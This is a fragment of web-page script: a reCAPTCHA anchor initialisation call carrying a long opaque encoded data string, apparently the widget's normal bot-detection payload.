      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpXChMKaSzLDgsOBw4dQw5jDnsKawpVGS0LDmcK1IwHCrcK0wq50UDxPw7N0LsOnw5DCncOSH1Q+woQRdsObwpdtCStAw6ZpVnfDssKpVR/DhmMZY8OLwrrCp8OHw53DqMOJw5lsw5nDh8KmwoxCw6nDv8Ozwo7ChsO/Rhgfw6zCkMOxw4fDhzwfMgdww5/DsMOUBH/DoX/[base64]/CjcO2w53DsVXDmcOicC3DhwB2wrN/w75mwpLCjsKcwroaBMKFYi3Cgj/CnyzChhDDpU0rw4/Dn8KYJCItw60ZbMOAwrQ0c8OSb3h3a8OwM8OVfcOKwoDCjEHCqkg+K8OeJRjCl8KAwobDr05cwqptMMOCI8OPw7fDuwB8w7fDsm5Ww5HCksKiwqDDksOuwq3CjV7DijZXw5rCqRHCs8KuKFgRw7PDhMKLLl3Cp8KZw5UnI1rDrnHClMKhwqLCpDs/wqPClibCusOhw64wwoAXw4jDgA0OO8Kfw6jDn18jC8OPUMK/OR7DicKGVjzCrcKdw7M7wog0IxHCuMOLwrMvRsOhwr4vXMO3VcOgFMO4PSZ/w5EFwpFJw6HDl2vDuzvCosOPwqTChcKhOsK3w6/CphnDtcOGQcOXX18rGxkaJMKRwqPCuBwJw7TClknCoDDCqBt/woHDhcKCw6dkImstw6nCrkHDnMK3Nlw+w4hUf8KRw4QMwrJxw7vDlFHDgHNcw4UzwoApw5XDj8O3wr/Dl8KOw40nKcKCw5TCoT7DisOAV0PCtVfCn8O9ET3Cg8K5anbCgsOtwp08CjoWwp7DqHA7YsOtScOSwrvCvyPCmcKIWcOywp/DlCNnCTjCmRvDqMKIwrdCwqjChsOAwqLDvx/[base64]/CicKfdUwqw4HCvsKowphrO8Onwp99ViTCm1cyw5nCocOfw6DDrG0BfR/CtWNlwrkFD8OcwpHCqy7CicO5w4c+wpctw4low5QtwpvDnMO/w5DCiMO6AcKYw5RBw63CsAgRcsOxK8Knw5DDrMKPwqPDmsKnSMKXw4DCkW1swrJMwpZNcjrDm2fDsAdIaTUnw7tmZ8OfNcKGwq5jJMK0G8KOSQUVw5/CgcKmw6DDpFHDvCHDv1hkw4QAwrJywqbCogRcw4XCnTkJK8KjwrhCw4zCo8K3w5MywqI8csOzAQ7DslhhCcKyfRYMwrrCjcOZecO6O3QFw6ZYXsKQIsKHw5pdw4fCnsOuZR1Pw4IQwp/CjjbDhMOkaMOvMDjDrcO+wp4Mw6lMw4TDrkjDq2ZNw7w4Bi7DoQkIFsKCwoTDrm4zw5jCuMOmah0Bw6rCtcObw6vDncObcEFNw49UwrDCnQoJeAvDsTbCksOxwoPCrzZbOcKzAMOXwoLDtDHCuwbCkcKaFmAzw5taOUbDqcOrcMOAw5/Do1bCiMK1w5UIQgJdwpzCtcOOwoELw63Dl13DqgLDtWExw4PDgcKOw6HDusOHw47Cq3EUw6E7TcKwEUfCjBLDj0wrwq4PEGVNAMKKwrZhOHkmMFbCngvCnsK4FcKccEjCjT8rwo1yw6LCmgtvw78WIzfChsKCwotcw6TCpcO4RWAHwq/Ct8Kawql+FcO4w7NFw6fDqMOOw6gbw5tawoPCn8ORa17DsR7CrMO5RElPwq8TK27DksK7FcKmw69Rw5Rcw4fDs8KEw5VswofDocOGwq3CoVJjQSXCpcKJwrnDhG99w4RdwqLClH9cwrbCukjDgsKVw6k5w7HDgsOrwqEqZ8OZHcOZw5/DvsKVwoE6VDoWw61dw6nCiibCiDIpbz4sGlnCsMKVe8KLwqFzJcOOSMKGZzVRd8OYAwJBwrZnw5s4QcKfScOiwoTCvHvCmy8HGcKewpHDlhomfsKMUcKrfCZnw4HDg8OASWTDm8K5wpM8BR3CmMKCwqRNDsO/[base64]/DvX/ChMOwwqdJwp/[base64]/w547USHDtn4sLn8/w48uw65kwrLClXjDmGAXPj7DhMOLc23ClmnDhcK9FjPCucK3w4fCjMKCKGZgAnEqA8Kww40CIUPCh2RLw7/DiFtOw4IvwpnDi8OxIMO4w5bCv8KqDHHCssOpGMKwwqRlwqvChcKvFmXDjW03w67DsGA/YcKMTX9Nw4bDi8O4w4jDsMKZAnfCgzYlKsOUFMKKZMOUw65kAxvDksO5w5bDgsOewr/Cu8KMw5sBNcKEwqPDjsO2ZCXDp8KNY8OzwrFgwr/[base64]/[base64]/Cg3IRUsKpT8OWwqAmw4VDbSQ9wqE4w4EjEMK1TMKJw5QlD8O/[base64]/Ds8Khw4BRDB/CmQjDhzhWw5IaUWXCj1bCosKIw7d+GXp1w47CtsKyw5jCn8KdNgEpw5gLwopeATRra8KaThPDssOxw5TDo8KMwoHDr8O2wo/[base64]/w4/[base64]/DohgwwrYrwrxkwpQ+MsOcWsKfw6c5QD7DulfCpWjCucO3ViVOQigRw5PDkUR4BcKEwoJGwpoHwpPDjG/DtsO1M8KobMKnAMOUwqcNwocNdEoUFEl1wrk4wqUYw6EXcQTDqcKKT8O+w7B+wq/CjMKnw4PCtHsOwozCqMK4OMKGwqTCj8KcCX3Cul7DlsKcw6LDuMKIbMKIGSbCtMO+w5zDsiDDhsKuESzDp8KwLEQ2w7chw6nDkzLDh0PDuMKJw7woKVzDilHDk8K/RsOaTsOMR8OZPzfDn1gxwpd5MMKfAVg/[base64]/w6TCtXxXbSXDr8OHesKJwp1lWG3CjcKyOxM9wrt5Ly4fSXc8w5/[base64]/wpnCisOGw7xiKsK9YS4Iwo8+wpbCkl7DncOAw7k2w6XCt8K2dsKzO8KyRRxMwrx7CivChMKfWBUSw7jCpsOWIcOROk/[base64]/DqMOJwpAyOMOBESTCjWLDu0HCtG/CokdmwrYCXSlaXMK5w7nDjHrDnXI0w4rCqBnDs8OtccKfwoB3wprDvsK+wrUPwr3CpcKyw45Vw5lpwo/DpcONw4DCgmDDpBXCmcKleAfClcKfKMK2wqvCsHjDucKDw6R/WsKOw4A/BcOlT8KFwo9LNMKSw7bCjcOQdwfCsG3DkVw1wo0gD1FsAQnDr1vCm8OUBXBPw5FPwptfw7HCuMOmw7EVW8Kdw7xJw6cfw6zCs0zDrnvCtsOrw6PCqg7CqMO8wrzCnXXClsOjQcKSISDCuGnChH/Dr8KRCFYaw4jDrsO8w5FqbiF4w5XDq3fDlsKoexrChsOLw4vCq8KUwq7Ci8K6wrQTw7nCh0XCngDCjl3DqsKTABrDl8KBPcO+V8OmOXxDw6fCuEvDsBIFw6nCrMOnwqN6asO8PiBsXcKEw5o1wpzCh8OWA8KqZCl+wofDn2DDtlgYAD/[base64]/Do0zDkjjDscO6wrM1wpkuwpMDYMO4VsOrw6NqED8JelfDulUoe8OVwpEBwrbCrMOhCMK2wobCmMOsworCnMOuAMK2wqpXDMOAwoLCv8Oew6TDusO/w5U7CMKZa8O7w4rDkMKJw6pPworDhsKrRxUBGhlEwrZATXtNw7Eaw68qfHvChsKew7dswopGWz/CksO7TgDChRobwpTCmcKDWT7DvCgowo7DosKrw6TDq8KPw5UuwqFdFGhQNsK8w5vDgxbCnU8XXgvDjsOwf8OQwp7Ds8K2wq7CiMKAw5PDkyAAwppUL8OvUMOWw7/CrnkHwo9yTcKMB8O0w5LDisO6wrNTfcKnwosIG8KMWyV9w4jCicONwo7DsA4VRXdAV8K0wqzDuTwMw6ExDsOuwo9sH8Oyw6fDlDttwq0RwoRFwqwYwqDCkUfCv8KaATTCpUPDhsOyFkfCgcK/ZxzClMO3eEMTw6DCtn7DncOtVcKbSifCu8KOwr3DjMKwwqrDgXEbXXt4Q8KIHAxQwqg+SsOHwpk9c3h8wpjClh4XLCF3w7LDosOQFsOnw6Bbw5Juw5MdwoLDm1ZFAy9JCj93RE/CmsOvAQMBLV7DhF3DkV/DosORM1NrO00aRMKYwoXCnWR4ECUfw47ClMOLOsO4w54LNsOJOUQxD0zChMKCUDPDjxdfVcK6w5vDhcKvDMKmH8OPIynDt8OFw53DsGLDsXhBbsK4wrnDmcORw6R/[base64]/[base64]/MsKuHmzChsKUSDA1NHhXZMOkBygVw6IDe8Kkw7tFw4/CmiQQwrbCgcKdw5/Dr8K5LMKAcgYBMggObC/Dv8O6AkVTBMKCeEbCqMKdw73Dr2I+w6DCjMOsZy8fwqs5H8OPJ8KlTG7CgMK8wqNuDVfDn8KUK8K2w55gwprDhibDphbDhgsMw48Fwq3CicO0wqwcBk/DusO6woXDgxQtw4TDpsKoAsKZwobDtxLDjMK4wo/CrcK5wrnDjsOQwqnClXrDkcOyw6lPVzhDwp7CmsOWwqjDuTgkNxXChmQGacK8MsODw7zDhsOwwqVvwohfUcO/[base64]/CmlXDkB7CkWZww69/RB8hXsKTfMKpLzNnLBdHBcOpwprDhjfDlMKNw7fCiC/[base64]/[base64]/Oy5paMKgYA1MwokywpPCvsOqPcKyOMKLPyYUwobCvG8vMcKUwofCucKtcsOKw4jDgcKGHnsDJ8OaGsOTwo/Cu3rDo8KEXUzDq8OPZSnDiMOFYSwRwpRBwqkCwrvCiH3Dm8OVw70QVMOiOcOSNsKRbMOVYMOjf8O/K8KVwqpawqIJwoESwqZ6XcORXRfCt8KASBU5XzEMAcORTcKiHcKXwr1hbE7ChlXCmlzDk8Oiw7R2a0/[base64]/CjlQnw7EZw793w5Nzw53DoQV+cMK6RcKswrzCo8OowrY/wp3DpsK2wovDoid0w6cww5rCtibCn3HDj2jCp3DCkMOfw6TDnsOPTVlEwqo9wozDg0nCqcO8wr/DkTtFLUDDksK4R3AaF8KMeCc9wobDqybCrMKhEzHCi8OsNsOLw7jDisOhw6/DscKSwqzClmxhwrplA8KLw5cHwpUqwpnCsCnDhMOefWTCt8KSc2DDsMKXLyN4U8OODcKQw5LDvsORw6vChh0scA3DtsKiwr85wrfDhE/DpMKSw4PDhcKuwqY+wqnCvcKMVzjCilpeVy/DgTdVw5JEGVLDohfCgsKzZybDm8KGwowRMCFCHMORKsKTwozDpsKRwqzCoUACVUfCq8OwPsKjwrFZZHfCgMKUwq3DpT4yWg/Dm8OGX8KwwpPCnywEwp9CwoDDusOFesOvw53CqVrCkiMvwqnDhVZrwqzDg8KXwp3CqsKuAMO1wqPCmWzChxTCg0lUw7/DjDDClcKYAWQgQ8Omw4PDmCE+HgPDnMK9IcKCwpfDinXCpMOrLsKFLGJIe8O0WcO4eQgyX8OwdsKjwobDgsKgwobDpBZswrpFw4fDrsOOIsOVe8K/CsOcO8K5d8Oxw5HDkn/Cqk/DhGxGBcKSw53CgMKnwp3CvMK2f8OAwpPCp3s6Ky/CqSvDmDtrJMKXwpzDnXfDqXQQPMOuwoNPwrByUAnCslM7a8KbwpvCmcOCw6ZfMcK1GsK8w65Yw5YmwonDrsKDwpYlbETCvcKowrklwrE+aMOOVMK/[base64]/[base64]/DgcOcw4svwoVfd8OoTsKKwq8xw7Ujwp3DuRDDpsKfMBlfwp/DiirCn2HDlwTCgQ7DkgDDoMK+wqtHK8O9eVIWLsKsecOBF2tQeTTCoy/CsMOZw4XCvDRMw68dYUUUwpQ9wotSwp3CpGPCtldEw79eTXTCucKuw4fChMOZD1pGeMKOHWEXw5lKc8KpdcOYUsKDw6tcw6jDkMOew5V8w4dXesKLwpjDpSDCsx5qw5/DnMODZcK0wqFmBFLCkhfClsKQBMOVC8K4NFzCkEs3GcKew6DCo8Oswqhkw5rCg8KSEsO+B3VEJMKuCilzZmHCnsKRw790wrvDrRrDlsKhfcKCw7M3aMKRw6DCrcKyRy/Dlm3Ci8KedcOLw5PCijrCuCAqPcOPNcK7w4bDrSLDtMKdwofCvMKtwqYRCh7CocOeOkkmbMKJwp84w5QYwovCknhHwpokwr/ChygvUFkwOnrCp8OSWsOhYxEMw7o3VsOKwpc9VMKFwpAMw4PDrlE5R8KiNHxlOMODXXHChWzCu8K/aArDqiMlwrMOCRk3w7LDpyrCmmlNMG4Ew4DDkS4aw61/wol9w6VlJ8Kdw6zDrmXDkcOLw5/Dq8Oyw41JIMOBwpoow7oNwqQDfsKGEsOyw6TCg8KWw7TDg1LCmcO6w5vDocK7w6FBSDYZwqjCmXfDhcKYImF4e8KvTglJw4PDo8O2w5zDsjxUwoFkw4NgwoDCu8KzLE8Jw7LDk8OrQ8O/wpQaBQPCoMO2DRM2w4RHbcKXwpXDvj3CvWvCmsO3HkPDjMOww6rDo8OkTW3Ck8OWw6kGYlvCusK+wolywrfCjVZ7VXfDhAnCvMO+XT/[base64]/DgcOHw5hIw68Iw6QrJDzDl8Oyw553Q2AAwq7CgRjDuMO5asOBIsOMwqbCs01fIy06bAnChAXCgwjCuRTDj0IQSTQTUsOcCxHCjE7CiU3DmsOIw7zDtsKid8K9wpgOYcO1KsO/w47CjznCgjp5EMK+w6EiPnNteEALLsOcQ2vDrsOEw7g5w5pOwp9tPQnDqyPClcOBw7DCuVZBw4vCqQFewpzDgkfDgiQMbCHDssK1wrHCqMKYwqUjw7rDkxPDlMK5w6jDpjzDnxfDucODaD9VQsOAwrZXwoDDhWNSwo4LwpdKbsOCw6INEn/Cp8ODwp1rwokeY8KFO8K2wpFHwpscw48Jw7DCqFXDg8ODby3Djj17wqfCgMOrw4QrETDDqsOZw4Bcw4AqSDrCmGl/w73CmWgiwqsZw67ChTzDq8KCRBkbwpU0w7o3QMKWw79bw5TCvcKnAAxvR2caSg4LDizDiMO+C1lIw6bDpcOUw7jDjcODw7BDw4bChMOJw4bCg8OxAEJ5w6EtLMOOw5XDiiDDo8Omw4sEwoU6K8O/[base64]/Dp8KQZsKaQ2gmw7vCmTR6wpErHsKXTy7ChcOywovDmMOHw5LCqMKTcMKRWMKqwpvCuTPDv8KBwqpqTHJCwrjCkMOUXsOfF8KEPsKOw6snAkhHSCoSEE/CuF7Cm2XCjcOBw6zCgTLCjMKLHcKDRsKuPTYcwpwqMmlBwpBLwrvCocOSwrhVFHnDtcOpw4jCohrDo8K2wpcUTMOuwqdXBsOefm7CjCN/woAqZXnDvgTCtwrCq8OTM8KZLVDDosO9wpTDnlcIw7jCrsOwwqDClMOBb8KVfl9oBcKGw4k7WzLDqwbCtAPDk8K6AmcBw4oXVEU6AcKIwqTDqcO5RkDCl3EuRywLDGnDlRYqDD/[base64]/DqhvCpn7Dv8KQIsO/NCICw7JzPHbCl8KaLcKww7AswrsuwqwFwrLDsMKHworCoFERNlLCk8Ouw7TDosOCwpbDs2pMwoNQw6fDnVPCr8OmLsKQwrPDgsORXsOXX18LDsKzwrzDtBDDrsOhacKIw4pXwrBIwovDhMOww7DDlXjCnMK/MsKlwrTDpcOST8Khw74iwr06wrFcGsKUw51awroEMXPCh0XCpsOHW8OiwoXCs2jCilVEf03CvMK4w5DDkcKNw5LCj8O6w53DjmHChk0cwqNOw4/DqsKPwrnDtcO0wqLCoiXDhcOpBXpmaQx+w6bDpjTDicKrYcOEH8Opw7rCnsOyGMKGw7vChG7DqMO1Q8OKDTvDkFIiwqVdw59Zc8O2wq3CvRV4wrhRKG0wwpfClDbDncOJWcO1w7rCrSUsDAPDrBBwRmbDiFR6w7MCbMKbwqxpMcKowpQTwpMhGsK/XcKOw7rDo8Kvwp8OOVXDr17Cjkh9Yl9/w6pOwo7CscKxw74pL8O4w7vCth3CrRzDpHvCk8Kdwq9hw4zDhMOvYsOBOMOKwrshwqBgaR3DtMKkwozCkMKBSDjDq8Kmw6rDjzsbwrI+w6kawodIDHZKw7XDj8KkfRlKw6J9dDJWBMKMa8O0wq01Q2zDosOSW3rCoX1mLsOkOnnCl8OnC8K+Vz5sZU/DqsOnUnlHw7/DrSHCvMOcCSbDiMKECHRKw41gwpAcw4Mnw55nWMO/LFnDp8KvO8OaLXhEwonDjT/[base64]/CncOTwq11NWnDucK8wpkSDMKnwpwAwq8tw6jCsFXChGR6wrHDjcOsw7Zvw7gHC8KwTcKjw7HCmwLCgVDDvTHDm8OyeMOWdsOHH8KJKsOew7FRw4/Cq8KIw4fCpsOWw73Dl8OSCApzw7x1U8OzG3PDusKBbVvDnWckEsKXHcKdeMKJw6tkw54lwpRDw7ZNN0JRYzDDqSAQwpfCuMKsViPCiDHDhMOBw49XwofDlQ7CrMOCE8KdDzgIDsO/[base64]/[base64]/[base64]/CviHCosKfwrUrwo3Dil3CssOZUcOiNlDDjMKZIcKWMsKww5cDwqlfw7cYPUHDvmzDmSPDi8OQUkpFV3rDqjRxw6oobAjDvMKjaChBLMK+w58ww5fCiU/CrsKlwrF0w5PDvsO4wpVnL8O4woJ4w5rCqMObWnfCuTXDvcOvwrVDdAfCgsOgPgjDvsOETMKYTyZTVcKYwqfDmMKKHVDDvcOZwpEIZ0vDr8OPMw3CkMKeSQrDkcKvwpFDwrPDoWDDtRF9w5s+N8OywoJnw5RLLMOjV1YXcFUMVcOScnpCK8Kqw61QSS/DhRzDpVQKDDkyw5HDqcKEb8K6wqJrEsKmw7UKbTTCvXDCklJJwo5Nw7fCkg/CpcKqwr7DgDvCrBfClDU4f8KwKcK5w5Q9aVnCo8KMDMKuw4DDjzMIwpLDr8KdJXZywrQyCsKbwoRdwo3DoiDCpCrDskzDo1knw7lZfDLCuXvCnsKsw4NaKm/Dm8KbQCAuwofDg8Kgw73DuDdfTcKJw7daw5YyYMKVCMOPGsOqwrITacOZOsO8EMOJwozDlcOLHB4NczVSLAAlwpRowqzDnMKPZMOUFFrDrcK/WmwmcMOeAsOvw7/CqcK7aBpnw7LCvhTDnFDCo8O/woDDrBVZw444ASHCvULDvcKQwoxVBQAEOj/[base64]/[base64]/[base64]/[base64]/[base64]/DgsKKMMKqP3ZsHzDDi8KAPUHDp8K6X3vDicO+D8O2wosEwp4KVxrCu8KWwpvChMKTwrjDiMK4w7zCuMO6wqrCssOzZcOqRg/Dl2PCtMOLHcOswq0bSChQNyjDuggecWPCjRANw6o6PghbNcKwwoTDoMO/w67CiGjDt2XCu3t4YMOUecK1wqV/PHjCtExcw59swqfCrThewoTCizXDoUEAWznCtSLDkyBOw5gzesKSPcKXf0LDo8OKw4PDh8KCwr/Dv8ORB8K7OcOgwo19wovDuMKYwpM+wqHDosKNKmDCqxQRwoTDkBfClFDCicKqwrsvwqTCulnCqQVEDsOPw7bCncOIAwPCl8O6wrk7w77CsxDCosOyc8O1wqLDvMKjwpgsHMORNcOYw6TDrwzCqcO4wrrClk7DhBQTfMOmGsKRWcK/w6Yxwq7DpHUFFsOyw5/CpnwILsOjwq7DjcOfP8Kcw6vDosOnw5FfaFNRwpQVJMKBw4DCuDERwrXDtmXCiBjDnsKaw54QT8KYwqRWJDlYw4TDpl1xVnczf8KSU8O/UhDChFbCm3U5JBkKw6rCqlcSIcKtDsO0LjDDgk9RFMK3w6MEYMK/wrhweMK3wrDCkUQMRhVLDyUlPcKxw7XDrMKWQ8K3wocTw53DvzLCtykOw5fCrkrDjcKDw4JNw7LDkhbCilJnw70/w7HDgnAswoAVw4zClFfDrC5/Kmx2RCJRwqDCp8OSCMKNeSdLR8OPwp7CmMOiw6jCtsOBwq4OLQHDpWQDwpomfMOZwoPDp3DDgcK1w4kXw4jCk8KAZhzCncKHwrXDuGsEFXHDjsOPwoR4HEVfN8OhwpfCgcKQHmMNw6jCucOkw6XCs8KgwpcyA8OuecOVw4dWw5jCvn0gaT4yR8OpdyLCucOZXiMvw4/CtcOaw7VMHULCqgDCucKmP8KiYV/CiC5Aw4clEn7Dl8OPWcKTAGBQZsKEFEpdwrcqw4LCnMOBVRnCpm53w5TDrcOVwrsWwr/DtMOEwonDvF/Dsw1lwq/DpcOawqQDC0lnw6Byw6QZw6fCnlBWeXfCuxfDuxFQDCw/c8O0byMpwolyVyUnQGXDtlshwo3DiMKuw6gSNTbCilciwqs6w6TCkSw1fcKwe2pdw6pGbsOGw4IKwpbDk1wkwqnDoMOPMgbCrBbDsnh3wrcEFsKiw6Yywr7Du8Odw6vCuiZlZcKQXcOcHgfCuzXDmsKlwqNNQ8OQw7UXYMOYw4ViwqdGBcKyV2fCgRDCrMO/JXE8w74INRbDgw1KworCsMO2Y8KTH8O6AsOAwpHCnMOnw48Gw4J5e1/Cg2pbEVUTw5I9XsKKw5VVwp3DtDdDecOAPiNxZ8OfworDsw1Jwpd7ElfDqizDiCfChlPDkcKgXcK6wqgtMz9yw59lwqh2wpphUGbCocOHHwjDnyQZCcKfw77CmypaSi/DoCfCn8KKwqsHwoweCRt9c8KxwrBnw5xuw6ledwcbbcKvwplJw7fDkMOQDcKJZHVpZcODHRNtLRXDj8ORHMOqH8OueMKLw6LCisOmw48Zw7gQw6fCh3VnV218wpTDsMO6wqtSw5MJV2YKw6rDt2/DnsOHTmfChsOfw4DCtDTCtVTDlcKaKcObTsOXT8KpwpltwohXPGLCpMOxX8OoPQRWX8KCGMKhwr3CmMKww4ZjYD/[base64]/w4dawoDDjsO3w77CvSBYwoPDtU3CtcKaw4sJw6vCuUTCthFRa00FPVbCvsKlwqx2wqTDlhfCosOvwoADw4vDscK5OsK/B8KjEzbCoQgmw47Cl8OVw5LDnMKyAcKqLWVMw7R2MWjClMKyw65HwpnDn3zDvXHDk8OheMOlw4c4w5FRBHfCqELDp1dKcgTCl3/DocKsBjfDkwdvw43CmsOGw5vCkG07w51sDh7DhRIEw7XDp8OtX8OvWTBuWHnCsnjCvsK4wqPCksOZwrnDqcKMwpR6w6nDocOmeg5hwqJpwoPDpC/DkMOfwpV3GcOtw7EvPcK1w78Jw7UKJkTCvcKMBMOyZsOdwrrDlcOkwpBYR1I4w4TDoWJ+bHTDn8OZJ1VFwonDm8KjwpI+FsOYMkQaQcODW8OUwp/CosKJX8KEwrHDocKRRcKuPMKxHRcaw7o2Wj4CY8OpL0d3QQLCqMOkw4wOcHErOMKuw4DCjioYHwV4HcKSw73Cv8OtwrXDtMKwF8Oww6HDpcKSSFTCrcOzw4LCgcKGwqBTd8OGwr3CjE3CuzzChsO4w4fDgHnDj1opQ2QYw6hKP8O2ecOaw5sKwrtqwr/ChMKHw5EHw6XCj3Few6xIWcKiGGjDhwpGwrtEwqZKFEXDiDtlwqUrX8KTw5YLGMKCwoQDw6AITsKeey0RP8KXMsKeVn5ww4Zfb1bDp8OxLsOswrnCkA7CpD/CucOHw5DDtWpva8OFw73CgcOlVsOnwrdWwoDDsMOTZMKSe8ORw7DDnsO4OVRBw7gmJMO/CMOxw6vChcKAFCVvb8KEdMOQwrkIwrfDu8O/J8KhVsKDBnfDmMOrwrJaScKePD1DIsOFw79dwpsjX8OYEsOEwqtcwqgFw7rDksOvWyjDv8ONwrcMIgfDncOkF8OjSE7Cj2vCg8O5SVILH8KAHMOMAQgXfcOKP8O9VMK3dsO7CxFEXHkhYsO1IwQNTmXDvURBwplGc0MZa8OLb1vDrX19w7Z/w4B8aSk2w6LCusOzaH5yw4p3w51twpHDghfCswjCqcKsKVnDhlvCgsOtBMKbw6MQWMKNIRnDvMKww4LDnWPDll7DqSAywqLCj0nDjsOvYsOZcGl5AizCqMOQwqJcw5E/w4pMw6jCpcKhbsK2LcKZw7Y4KFFgUsKlbW4Lw7AnIGJawp8Tw6g3UD06VjR/worCoCDDnnXDpsKewp8+w4LCgUDDh8OmFF7DuE4PworCoTVtWD3DnAcXw6jDvgIdwonCpMO5w5DDnQfDsXbClCdXTANrw4zDrzBAw5/Cn8K8wqzDjnMYw7EvJQPCowdiwojCqsO0AC3DjMOmbj3DmUbDrMO4w6DCnsK9wqzDp8Oke2DCnsOxOygvA8K7wqrDmzhLaFw2RMOQK8K7an3CqHrCncOSfAbDgMKuKsOacMKlwr5+IMOGYMOnHQkpHcKkwowXaRXDr8KhC8O6GsKmWEPDtcKLw4PCp8OVb3/CsAwQwpQhw5DDt8K+w4Rpw6Jhw4/ChcOJwr8Lw6Z8w4w/w4fDn8KOw4vDgALDkcO2ISLCvljCukfDlCnCrsKdDsOKN8KRw7nDq8KBPDfDtcO2wqMzfjDDlsOgWsOSdMKBQ8OrMxPCqz7DnT/DnxdWHFgTXVIAw7hZw7/CrQrDncOxd24uCwTDmMKxw54Rw5leRznCqMOvwr3DmsOZw7PCnhfDosORw4gGwrrDusKIw5hDJx/DqcOUR8KZO8Keb8K6MsKWbcKPVD5HRTTCnV/CgMOBTH3Do8KJw5jCmcONw5zClALCrggxw4vCvHUIcC7DlHwXwqnCgU/[base64]/CsMKTwrnDqGdmYcKQNAjDo3nCvMOrJWsnw5BlE8O3wp/[base64]/DgcOPw4gJS8Oew7DCm1TDksOfM8KCXMOYwp/Dp2XCuMKgYsO7w5/DuAh5w454bsOww4TDkVkhwqBlw7rCiHnCsykGw7PDlTTDgxokKMKCAhXCqSRxG8KHMXtlNcK+O8ODQBnCixbClMOrR0J6w5ZZwrFHL8Kaw6/Ct8KfVCLCl8Ozw5Ffw4IBwqglfhTCiMKkw70nw6bDuiPCnxbCl8OKF8KlZDJkcBJdw5PDswkUw4HDmcKiwr/Dgz9gOE/[base64]/ChUjCkzHDpMOVJR/Cl8K+YGHDiMO1C8OTf8KbAsOfwqrDgzLCusOawooPCsKReMODBW5WYsOqw7HCsMK8w7IzwpPDqDXCssOdPyXDvcOgeFFMwqTDgsOCwoYQwpjDmBbCqMOTw61gwpXCrsK4LcKmwowMYBhWOFnDi8O2KMKywo/Do1PDn8KZw7zDosKhwpnCkjMdIyfDjD7CsnUeHwtAwqQAV8KGD3JVw5vDuxDDqk/[base64]/DuFHCuMOSwrZBVSwKw6pWw4nDi8O+w6PDgsOww5R0OcKBwosZwoHDssOUT8K+wpUuF1zCiU7CmsOfwo7DmTc1wqhhdMOKwpvDiMO0QsO8wpQqwpLDqll0AgohXW8tGATCncO8wpYCZHjCpsOYKQvCo3VFwqfDrcOdwobClMKqGxcjL1JHal9LchLDisO0GCY/wpPDgQHDvMOsLV1Qw4oRwoZXwoDCicKsw59XbAVMWsOpazFrw4s/XsOaEEbClMK0w5BowpDCoMO3b8Kaw6rCmUDCjDxDwq7DmsKOw53DsmPCjcOmwo/CksKAEMKUAMOoMMKvw4bCi8O1BcKNwqrCtsOIwq55XTLDiyXDjh5ZwoNxIsOIw71hBcKywrQZMcKTO8O6wp8uw70idDDCjMKoYgvDt0TCkTHCjcKQDsO+wqsIwo/CmQlWHj43w6lvwrg9Z8KMcBTCsQoyImXDscK7wockfMKmZsK1wrguTsO0w59DOV4DwrHDucKMIF3DssOMwq/Dk8KxdwFWw6xtORt1HSvDlwNPRnh0wq3Dh0gTUE5rUMOHwonCrMKcwrrDh1tzMALDlcKROMK2KsOew7PChBkTwr85X1jDj3AzwoPCiAwzw4zDsXnCisONUsKkw5gzw4BzwqAbw5xjwpsaw7fCmBxCCsOFR8KzNgDCkDbCvxMLDBo/wosnw4Qmw4Bsw6kyw4nCrcKZWsK6wqPCqCtSw7w8w4TCtQsRwr9Yw53CosOvTD7CpTwTEcORwqhAw5lWw4HCq1jCrsOyw7xiA1glw4UIw51Zw5MnEiIhwrjDr8KACcKWw6XCtHgXw6U1Q2tcw4bCicKaw41uw6DCnzVXw4/DqiAvVsOtYsONw7jCjkUGwrHDjxcUARvCgj8Uw5I9w4XDsjZ/[base64]/[base64]/[base64]/acOyTsKEw7MUD8OAJC/DosOvLsKmw4wGb0jDp8KGw73DhS/DqytWWlsvH20Tw4rCvHHDuRDDh8OALG7DnlnDtXzCgBTCjcKTwqc7w6YHVGQ1wrTDnHsww4TCr8Ozw5/[base64]/Dn2V0NQDCjjprB8OwwqU1BjQLZi/DpMOKQ3YhwoXDry3Ch8Kvw7YjVVrDj8KSZC7DmT9FX8KaQTE/[base64]/DnMKGwpRVwoLDisKqwrrDrsK9bsOlNygBw7EGYcKGQMOWbgkawoElMgbDlmsULAkUw5rClMKYwqF/[base64]/[base64]/CqXwrXMKZwrHDtmPDosKiDHIfBQ/CjxJQw4oEesK1w7fDtG11wpBHwr7DlRjCv1XCpkfDm8KFwoNUGcKuHcK4w4Vdwp/Dok7Dq8KZw4fDucOyUcKYGMOuPSo7wpLCrzzDkR3DgQEiwpxfwrvCiMOXw5UEIsKuXMOMw4LDgcKresOwwrHCglvCiX7CryLCjRByw4B+YsKJw7M5XFczwojDq1llfg/DgS/Ds8OsZF5pw7HCgznDsV4cw6N8w5TCvsOywrtGf8KVBcKXRsKGw74pwqvDghZLC8OxRsKiwo/Ci8O2wr7DqMKoLcKww6fCq8O2w6DCpMKfw7cZwq9eQDY3JsKLw5LDi8OuQmtaFAI9w4E6AwfCmsOxB8O3w5PCq8O4w6HDjMOAHMOCDxfDiMK+OMOPFDPCu8OPw5h9wrvCgcO1w47Dsk3CrinDr8OIYiDClgHDgXdlwqfChMOHw5prwpjCtMKFNsK/woPCn8Ksw7VabcKqw5nDjyvChRvDnzTChQbDgMOJCsKfwrrDisKcwpDDnMOaw5DCtl/CpsOJO8OrVQXCtcOJJcKaw4YoKm1yJcOHc8KlXgwqM23DisKbw4nCjcOnwp8yw6tfJzbDvlPDn1LDmsO8wp/[base64]/FwjDgcKCw7LDqj8Qw4XDnQ7CksKKwonDhVfDvxZrG3MQw5TCtnvCqDhnS8O1w5o/PwLCqA8TTcOIw7fDgnUiwqPCs8O0MGfCoEvCtMKOVcKsPGjDgsKWQBAcSzIwekgCwoXCtgjDnwEGw7/DsXHCgUVtC8OCwqvDh0vDsmUDw5PDocO6PCnCk8OiZMOmAWIjYRvDvApawo00wqTCnynCtTUPwpXDtMKvb8KiC8K0wqbDjMKxwrpoQMOUd8KaJXPCsVvDsEMsVjrCr8O+w5wlcW0jw6DDqn8wYibCgU4YPMK1VHF1w5/ClBHChgYhw7pZw64NIxzCi8K4WXdWOQVwwqHDgj9